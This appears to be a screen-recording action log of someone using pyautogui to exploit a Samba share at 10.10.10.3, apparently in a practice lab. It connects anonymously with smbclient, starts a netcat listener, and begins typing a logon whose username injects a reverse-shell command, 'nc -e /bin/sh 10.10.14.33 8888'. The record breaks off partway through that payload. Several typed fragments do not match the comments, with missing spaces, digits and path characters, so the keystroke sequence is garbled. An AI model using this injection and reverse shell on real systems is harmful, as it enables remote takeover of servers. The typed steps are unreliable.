
# - Connect to //10.10.10.3/tmp with smbclient using an empty password for anonymous access
pyautogui.write('smbclie')

pyautogui.write('nt //10')

pyautogui.write('.10')

pyautogui.write('3')

pyautogui.write('tmp')

pyautogui.press('Return')

pyautogui.press('Return')

# - Start a netcat listener on port 8888 (nc -nvlp 8888) in the second terminal tab
pyautogui.click(812, 30)

pyautogui.write('nc')

pyautogui.write('-')

pyautogui.write('nvlp')

pyautogui.write('888')

pyautogui.press('Return')

pyautogui.moveTo(86, 67)

# - Submit logon "./=`nc -e /bin/sh 10.10.14.33 8888`" with an empty password, getting NT_STATUS_LOGON_FAILURE
pyautogui.write('lo')

pyautogui.write('gon')

pyautogui.write('"')

pyautogui.write('.')

pyautogui.write('/')

pyautogui.write('=')
